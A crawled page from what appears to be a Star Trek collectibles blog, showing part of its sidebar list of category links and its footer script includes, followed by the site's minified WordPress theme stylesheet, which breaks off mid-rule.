	<li class="cat-item cat-item-3038"><a href="https://myfirststartrek.com/category/pre-order/" >pre-order</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://myfirststartrek.com/category/pre-sale/" >pre-sale</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://myfirststartrek.com/category/precio/" >precio</a>
</li>
	<li class="cat-item cat-item-4430"><a href="https://myfirststartrek.com/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://myfirststartrek.com/category/prototype/" >prototype</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://myfirststartrek.com/category/quantum/" >quantum</a>
</li>
	<li class="cat-item cat-item-3803"><a href="https://myfirststartrek.com/category/quark/" >quark</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://myfirststartrek.com/category/quotable/" >quotable</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://myfirststartrek.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://myfirststartrek.com/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-3479"><a href="https://myfirststartrek.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://myfirststartrek.com/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://myfirststartrek.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-4522"><a href="https://myfirststartrek.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-4306"><a href="https://myfirststartrek.com/category/reason/" >reason</a>
</li>
	<li class="cat-item cat-item-4349"><a href="https://myfirststartrek.com/category/reginald/" >reginald</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://myfirststartrek.com/category/remco/" >remco</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://myfirststartrek.com/category/replica/" >replica</a>
</li>
	<li class="cat-item cat-item-4405"><a href="https://myfirststartrek.com/category/resistance/" >resistance</a>
</li>
	<li class="cat-item cat-item-3400"><a href="https://myfirststartrek.com/category/retail/" >retail</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://myfirststartrek.com/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://myfirststartrek.com/category/revell/" >revell</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://myfirststartrek.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://myfirststartrek.com/category/ricardo/" >ricardo</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://myfirststartrek.com/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://myfirststartrek.com/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-4363"><a href="https://myfirststartrek.com/category/rihannsu/" >rihannsu</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://myfirststartrek.com/category/rittenhouse/" >rittenhouse</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://myfirststartrek.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://myfirststartrek.com/category/rockesteady/" >rockesteady</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://myfirststartrek.com/category/ruskin/" >ruskin</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://myfirststartrek.com/category/russ/" >russ</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://myfirststartrek.com/category/s110/" >s110</a>
</li>
	<li class="cat-item cat-item-3613"><a href="https://myfirststartrek.com/category/s956/" >s956</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://myfirststartrek.com/category/salda/" >salda</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://myfirststartrek.com/category/saldana/" >saldana</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://myfirststartrek.com/category/salt/" >salt</a>
</li>
	<li class="cat-item cat-item-4548"><a href="https://myfirststartrek.com/category/samuel/" >samuel</a>
</li>
	<li class="cat-item cat-item-4204"><a href="https://myfirststartrek.com/category/sanjulian/" >sanjulian</a>
</li>
	<li class="cat-item cat-item-4346"><a href="https://myfirststartrek.com/category/savage/" >savage</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://myfirststartrek.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://myfirststartrek.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://myfirststartrek.com/category/scene/" >scene</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://myfirststartrek.com/category/sci-fi/" >sci-fi</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://myfirststartrek.com/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://myfirststartrek.com/category/scotty/" >scotty</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://myfirststartrek.com/category/screen/" >screen</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://myfirststartrek.com/category/sdcc/" >sdcc</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://myfirststartrek.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-4719"><a href="https://myfirststartrek.com/category/season/" >season</a>
</li>
	<li class="cat-item cat-item-3366"><a href="https://myfirststartrek.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://myfirststartrek.com/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://myfirststartrek.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-4302"><a href="https://myfirststartrek.com/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://myfirststartrek.com/category/sexy/" >sexy</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://myfirststartrek.com/category/shatner/" >shatner</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://myfirststartrek.com/category/shatnernimoy/" >shatnernimoy</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://myfirststartrek.com/category/sherlock/" >sherlock</a>
</li>
	<li class="cat-item cat-item-3556"><a href="https://myfirststartrek.com/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://myfirststartrek.com/category/ships/" >ships</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://myfirststartrek.com/category/shore/" >shore</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://myfirststartrek.com/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://myfirststartrek.com/category/sideshow/" >sideshow</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://myfirststartrek.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://myfirststartrek.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-4525"><a href="https://myfirststartrek.com/category/sixth/" >sixth</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://myfirststartrek.com/category/skybox/" >skybox</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://myfirststartrek.com/category/smash/" >smash</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://myfirststartrek.com/category/smoky/" >smoky</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://myfirststartrek.com/category/sonia/" >sonia</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://myfirststartrek.com/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://myfirststartrek.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://myfirststartrek.com/category/spock/" >spock</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://myfirststartrek.com/category/spockleonard/" >spockleonard</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://myfirststartrek.com/category/squadron/" >squadron</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://myfirststartrek.com/category/stab/" >stab</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://myfirststartrek.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-4176"><a href="https://myfirststartrek.com/category/star-trek/" >star-trek</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://myfirststartrek.com/category/starfleet/" >starfleet</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://myfirststartrek.com/category/starship/" >starship</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://myfirststartrek.com/category/startrek/" >startrek</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://myfirststartrek.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://myfirststartrek.com/category/storm/" >storm</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://myfirststartrek.com/category/strange/" >strange</a>
</li>
	<li class="cat-item cat-item-4221"><a href="https://myfirststartrek.com/category/sulu/" >sulu</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://myfirststartrek.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-4077"><a href="https://myfirststartrek.com/category/super7/" >super7</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://myfirststartrek.com/category/supplemental/" >supplemental</a>
</li>
	<li class="cat-item cat-item-4312"><a href="https://myfirststartrek.com/category/taste/" >taste</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://myfirststartrek.com/category/tempo/" >tempo</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://myfirststartrek.com/category/terrible/" >terrible</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://myfirststartrek.com/category/testors/" >testors</a>
</li>
	<li class="cat-item cat-item-3559"><a href="https://myfirststartrek.com/category/thanks/" >thanks</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://myfirststartrek.com/category/think/" >think</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://myfirststartrek.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://myfirststartrek.com/category/three-dimensional/" >three-dimensional</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://myfirststartrek.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://myfirststartrek.com/category/titan/" >titan</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://myfirststartrek.com/category/titanic/" >titanic</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://myfirststartrek.com/category/tmnt/" >tmnt</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://myfirststartrek.com/category/toda/" >toda</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://myfirststartrek.com/category/tomy/" >tomy</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://myfirststartrek.com/category/top10/" >top10</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://myfirststartrek.com/category/topps/" >topps</a>
</li>
	<li class="cat-item cat-item-4193"><a href="https://myfirststartrek.com/category/train/" >train</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://myfirststartrek.com/category/trek/" >trek</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://myfirststartrek.com/category/tribute/" >tribute</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://myfirststartrek.com/category/trouble/" >trouble</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://myfirststartrek.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-4022"><a href="https://myfirststartrek.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://myfirststartrek.com/category/tuvalu/" >tuvalu</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://myfirststartrek.com/category/tyler/" >tyler</a>
</li>
	<li class="cat-item cat-item-3357"><a href="https://myfirststartrek.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://myfirststartrek.com/category/uber/" >uber</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://myfirststartrek.com/category/uhura/" >uhura</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://myfirststartrek.com/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-4356"><a href="https://myfirststartrek.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://myfirststartrek.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://myfirststartrek.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-3428"><a href="https://myfirststartrek.com/category/unforgettable/" >unforgettable</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://myfirststartrek.com/category/uniform/" >uniform</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://myfirststartrek.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-3425"><a href="https://myfirststartrek.com/category/unpublished/" >unpublished</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://myfirststartrek.com/category/untershirt/" >untershirt</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://myfirststartrek.com/category/untershshirt/" >untershshirt</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://myfirststartrek.com/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-4704"><a href="https://myfirststartrek.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://myfirststartrek.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-4586"><a href="https://myfirststartrek.com/category/veryyy/" >veryyy</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://myfirststartrek.com/category/vhtf/" >vhtf</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://myfirststartrek.com/category/view/" >view</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://myfirststartrek.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://myfirststartrek.com/category/vintage1994/" >vintage1994</a>
</li>
	<li class="cat-item cat-item-3847"><a href="https://myfirststartrek.com/category/voyage/" >voyage</a>
</li>
	<li class="cat-item cat-item-1837"><a href="https://myfirststartrek.com/category/wacky/" >wacky</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://myfirststartrek.com/category/wahren/" >wahren</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://myfirststartrek.com/category/walk/" >walk</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://myfirststartrek.com/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://myfirststartrek.com/category/wand/" >wand</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://myfirststartrek.com/category/warp/" >warp</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://myfirststartrek.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://myfirststartrek.com/category/weit/" >weit</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://myfirststartrek.com/category/were/" >were</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://myfirststartrek.com/category/westland/" >westland</a>
</li>
	<li class="cat-item cat-item-3262"><a href="https://myfirststartrek.com/category/wheaton/" >wheaton</a>
</li>
	<li class="cat-item cat-item-3732"><a href="https://myfirststartrek.com/category/wheels/" >wheels</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://myfirststartrek.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://myfirststartrek.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://myfirststartrek.com/category/whoopi/" >whoopi</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://myfirststartrek.com/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://myfirststartrek.com/category/williams/" >williams</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://myfirststartrek.com/category/winehouse/" >winehouse</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://myfirststartrek.com/category/wizkids/" >wizkids</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://myfirststartrek.com/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://myfirststartrek.com/category/worf/" >worf</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://myfirststartrek.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://myfirststartrek.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-4713"><a href="https://myfirststartrek.com/category/wrath/" >wrath</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://myfirststartrek.com/category/wrong/" >wrong</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://myfirststartrek.com/category/xpin/" >xpin</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://myfirststartrek.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://myfirststartrek.com/category/yvonne/" >yvonne</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://myfirststartrek.com/category/zachary/" >zachary</a>
</li>
		</ul>
</div>       </div>
       
    </div>	</div><!-- page-container -->               
</div>
	
<hr />
	
<div class="footer">
	<div class="container container-sixteen">
			</div>
</div>
    
<script type='text/javascript' src='https:///myfirststartrek.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/myfirststartrek.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///myfirststartrek.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///myfirststartrek.com/wp-content/themes/default/assets/js/sigma.min.js?ver=0.1.2'></script>
<script type='text/javascript' src='https:///myfirststartrek.com/wp-includes/js/comment-reply.min.js?ver=4.1.1'></script>
   
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://myfirststartrek.com/wp-content/themes/default/assets/css/sigma.min.css?ver=0.1.2
body_size: 4918
content:
/*! Sigma - v0.1.1 * https://stephenharris.info
 * Copyright (c) 2013; * Licensed GPLv2+ */

@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,700);html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,code,del,dfn,em,img,isn,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:14px;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}body{font:16px/1.5em 'Open Sans',HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif}h1,h2,h3,h4,h5,h6{color:#181818;font-weight:400;word-wrap:break-word;margin-top:20px}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-weight:inherit;text-decoration:none}h1{font-size:46px;line-height:50px}h2{font-size:35px;line-height:40px}h3{font-size:28px;line-height:34px}h4{font-size:21px;line-height:30px}h5{font-size:17px;line-height:24px;font-weight:700}h6{font-size:14px;line-height:21px;font-weight:700}p{margin:0 0 20px}em{font-style:italic}strong{font-weight:700;color:#333}small{font-size:80%}pre{font:13px "Courier 10 Pitch",Courier,monospace}code{font-family:Consolas,Monaco,Lucida Console,monospace;font-size:12px;font-size:.857142857rem;line-height:2}var{font:13px Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace}blockquote,blockquote p{font-size:17px;line-height:24px;color:#777;font-style:italic}blockquote{margin:0 0 20px;padding:9px 20px 0 19px;border-left:1px solid #ddd}blockquote cite{display:block;font-size:12px;color:#555}blockquote cite:before{content:"\2014 \0020"}blockquote cite a,blockquote cite a:visited,blockquote cite a:visited{color:#555}hr{border:solid #ddd;border-width:1px 0 0;clear:both;margin:10px 0 30px;height:0}.container{position:relative;width:960px;margin:0 auto;padding:0}.column,.columns{float:left;display:inline;margin-left:10px;margin-right:10px}.row{margin-bottom:20px}.column.alpha,.columns.alpha{margin-left:0}.column.omega,.columns.omega{margin-right:0}.container .one.column{width:40px}.container .two.columns{width:100px}.container .three.columns{width:160px}.container .four.columns{width:220px}.container .five.columns{width:280px}.container .six.columns{width:340px}.container .seven.columns{width:400px}.container .eight.columns{width:460px}.container .nine.columns{width:520px}.container .ten.columns{width:580px}.container .eleven.columns{width:640px}.container .twelve.columns{width:700px}.container .thirteen.columns{width:760px}.container .fourteen.columns{width:820px}.container .fifteen.columns{width:880px}.container .sixteen.columns{width:940px}.container .one-third.column{width:300px}.container .two-thirds.column{width:620px}.container .offset-by-one{padding-left:60px}.container .offset-by-two{padding-left:120px}.container .offset-by-three{padding-left:180px}.container .offset-by-four{padding-left:240px}.container .offset-by-five{padding-left:300px}.container .offset-by-six{padding-left:360px}.container .offset-by-seven{padding-left:420px}.container .offset-by-eight{padding-left:480px}.container .offset-by-nine{padding-left:540px}.container .offset-by-ten{padding-left:600px}.container .offset-by-eleven{padding-left:660px}.container .offset-by-twelve{padding-left:720px}.container .offset-by-thirteen{padding-left:780px}.container .offset-by-fourteen{padding-left:840px}.container .offset-by-fifteen{padding-left:900px}@media only screen and (min-width:768px){#side.one-third.column{margin-left:30px}}@media only screen and (min-width:768px) and (max-width:959px){.container{width:768px}.container .column,.container .columns{margin-left:10px;margin-right:10px}.column.alpha,.columns.alpha{margin-left:0;margin-right:10px}.column.omega,.columns.omega{margin-right:0;margin-left:10px}.alpha.omega{margin-left:0;margin-right:0}.container .one.column{width:28px}.container .two.columns{width:76px}.container .three.columns{width:124px}.container .four.columns{width:172px}.container .five.columns{width:220px}.container .six.columns{width:268px}.container .seven.columns{width:316px}.container .eight.columns{width:364px}.container .nine.columns{width:412px}.container .ten.columns{width:460px}.container .eleven.columns{width:508px}.container .twelve.columns{width:556px}.container .thirteen.columns{width:604px}.container .fourteen.columns{width:652px}.container .fifteen.columns{width:700px}.container .sixteen.columns{width:748px}.container .one-third.column{width:236px}.container .two-thirds.column{width:492px}.container .offset-by-one{padding-left:48px}.container .offset-by-two{padding-left:96px}.container .offset-by-three{padding-left:144px}.container .offset-by-four{padding-left:192px}.container .offset-by-five{padding-left:240px}.container .offset-by-six{padding-left:288px}.container .offset-by-seven{padding-left:336px}.container .offset-by-eight{padding-left:348px}.container .offset-by-nine{padding-left:432px}.container .offset-by-ten{padding-left:480px}.container .offset-by-eleven{padding-left:528px}.container .offset-by-twelve{padding-left:576px}.container .offset-by-thirteen{padding-left:624px}.container .offset-by-fourteen{padding-left:672px}.container .offset-by-fifteen{padding-left:720px}.one-third.column{margin-left:30px}}@media only screen and (max-width:767px){.container{width:300px}.container .columns,.container .column{margin:0}.container .one.column,.container .two.columns,.container .three.columns,.container .four.columns,.container .five.columns,.container .six.columns,.container .seven.columns,.container .eight.columns,.container .nine.columns,.container .ten.columns,.container .eleven.columns,.container .twelve.columns,.container .thirteen.columns,.container .fourteen.columns,.container .fifteen.columns,.container .sixteen.columns,.container .one-third.column,.container .two-thirds.column{width:300px}.container .offset-by-one,.container .offset-by-two,.container .offset-by-three,.container .offset-by-four,.container .offset-by-five,.container .offset-by-six,.container .offset-by-seven,.container .offset-by-eight,.container .offset-by-nine,.container .offset-by-ten,.container .offset-by-eleven,.container .offset-by-twelve,.container .offset-by-thirteen,.container .offset-by-fourteen,.container .offset-by-fifteen{padding-left:0}.menu{padding-top:20px;float:left}#side{margin-left:0}}@media only screen and (min-width:480px) and (max-width:767px){.container{width:420px}.container .columns,.container .column{margin:0}.container .one.column,.container .two.columns,.container .three.columns,.container .four.columns,.container .five.columns,.container .six.columns,.container .seven.columns,.container .eight.columns,.container .nine.columns,.container .ten.columns,.container .eleven.columns,.container .twelve.columns,.container .thirteen.columns,.container .fourteen.columns,.container .fifteen.columns,.container .sixteen.columns,.container .one-third.column,.container .two-thirds.column{width:420px}.menu{padding-top:20px;float:left}#side{margin-left:0}}body{background:#fff;color:#444}a,a:visited{color:#333;text-decoration:underline;outline:0}a:hover,a:focus{color:#000}p a,p a:visited{line-height:inherit}.header{margin-bottom:40px;clear:both;margin-top:40px}.logo{margin:0 0 10px;position:relative}.logo a{text-decoration:none;width:50%;display:inline-block}.site-description{text-align:right;width:49%;display:inline-block}@media only screen and (min-width:768px) and (max-width:959px){.logo a{width:100%}.site-description{text-align:left;width:100%}}@media only screen and (max-width:767px){.hide-on-mobile{display:none}.logo a{width:100%}.site-description{text-align:left;width:100%}}@media only screen and (max-width:479px){.logo a{width:100%}.site-description{text-align:left;width:100%}}.sidebar{font-size:14px}.sidebar li{list-style:none}.footer li{list-style:none;padding-right:15px;float:left;width:100%}.footer{background:#444;color:#bbb;padding:30px;font-size:14px}.footer a{color:#bbb;text-decoration:none}.footer a:hover{color:#fff}.footer .widget{padding:0 10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.footer .widget h3{color:#bbb}.title{padding-bottom:15px}.main .hentry{padding:20px 10px;border-bottom:1px solid #ddd}.main>article{border-top:1px solid #ddd}.main>article~article,.page .main article,.single .main article{border-top:0}#nav-above,#nav-below{margin:20px 0}.meta{font-size:.9em;color:#999}.clearfix:before,.clearfix:after{content:"";display:table}.clearfix:after{clear:both}.clearfix{zoom:1}.pull-right{float:right}.float-left,.pull-left{float:left}.clearfix{clear:both}@media only screen and (max-width:767px){.hide-on-mobile{display:none}}ul,ol{margin-bottom:20px}ul.disc{list-style:disc}ol{list-style:decimal}article ul,ol,ul.disc{margin-left:30px}article ul,ul.square{list-style:square outside}ul.circle{list-style:circle outside}ul.disc{list-style:disc outside}ul ul,ul ol,ol ol,ol ul{margin:4px 0 5px 30px;font-size:90%}ul ul li,ul ol li,ol ol li,ol ul li{margin-bottom:6px}li{line-height:18px;margin-bottom:12px}ul.large li{line-height:21px}li p{line-height:21px}dl{margin:0 1.714285714rem}dt{font-weight:700}dd{margin-bottom:20px}address{margin-bottom:20px}acronym,abbr{border-bottom:1px dotted #666;cursor:help}ins{background:#fff9c0;text-decoration:none}pre{border:1px solid #ddd;border-radius:3px;background:#f4f4f4;line-height:1.5;margin-bottom:1.625em;overflow:auto;padding:.75em 1.625em}sub{top:.5ex;font-size:10px;height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:1ex;font-size:10px;height:0;line-height:1;position:relative;vertical-align:baseline}iframe{max-width:100%}form,fieldset{margin-bottom:20px}input[type=text],input[type=number],input[type=password],input[type=email],input[type=datetime],input[type=datetime-local],input[type=date],input[type=month],input[type=time],input[type=week],input[type=url],input[type=search],input[type=tel],input[type=color],textarea,select{border:1px solid #ccc;padding:6px 4px;outline:0;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;color:#777;margin:0;width:210px;max-width:100%;display:block;margin-bottom:20px;background:#fff;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}select,input[type=file]{height:30px;margin-top:4px;line-height:30px}select{padding:0;background-color:#fff;border:1px solid #ccc;display:inline}select[multiple],select[size]{height:auto}select:focus,input[type=file]:focus,input[type=radio]:focus,input[type=checkbox]:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}input[type=text]:focus,input[type=password]:focus,input[type=email]:focus,textarea:focus{border:1px solid #aaa;color:#444;-moz-box-shadow:0 0 3px rgba(0,0,0,.2);-webkit-box-shadow:0 0 3px rgba(0,0,0,.2);box-shadow:0 0 3px rgba(0,0,0,.2)}input[disabled],select[disabled],textarea[disabled],input[readonly],select[readonly],textarea[readonly]{cursor:not-allowed;background-color:#eee}input[type=radio][disabled],input[type=checkbox][disabled],input[type=radio][readonly],input[type=checkbox][readonly]{background-color:transparent}textarea{min-height:60px}label,legend{font-weight:700}label span,legend span{font-weight:400;color:#444}table{width:100%;border-collapse:collapse;border-spacing:0;background-color:transparent;border-collapse:collapse;border-spacing:0}table th{padding:8px;line-height:20px;text-align:left;vertical-align:bottom;border-top:1px solid #ddd;font-weight:700}table td{padding:8px;line-height:20px;text-align:left;vertical-align:top;border-top:1px solid #ddd}table thead th,table thead td{border-bottom:1px solid #DDD}table caption+thead tr:first-child th,table caption+thead tr:first-child td,table colgroup+thead tr:first-child th,table colgroup+thead tr:first-child td,table tr:first-child th,table tr:first-child td{border-top:0}#comment-submit,.btn{color:#FFF;background-color:#428bca;border:1px solid rgba(0,0,0,0);border-color:#357ebd;display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.428571429;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}#comment-submit:hover,#comment-submit:focus,#comment-submit:active .btn:hover,.btn:focus,.btn:active,.btn.active{background-color:#3276B1;border-color:#285E8E}.btn-success{background-color:#5CB85C;border-color:#4CAE4C}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active{background-color:#47A447;border-color:#398439}#comment-submit:active,.btn:active,.btn.active{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}#comment-submit:disabled,.btn.disabled,.btn[disabled]{pointer-events:none;cursor:not-allowed;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.alert{margin:20px 0;border-left:5px solid #EEE}.alert p{padding:15px 30px 15px 15px;margin:0}.alert-success{background-color:#eaf7e5;border-color:#398439}.alert-info{background-color:#f0f7fd;border-color:#d0e3f0}.alert-warning{background-color:#fefbed;border-color:#f1e7bc}.alert-error{background-color:#fcf2f2;border-color:#dfb5b4}#comments{margin-top:30px}.commentlist{list-style:none;margin:0}.commentlist li{padding-top:20px;padding-bottom:20px}.comment-actions{border-top:1px solid 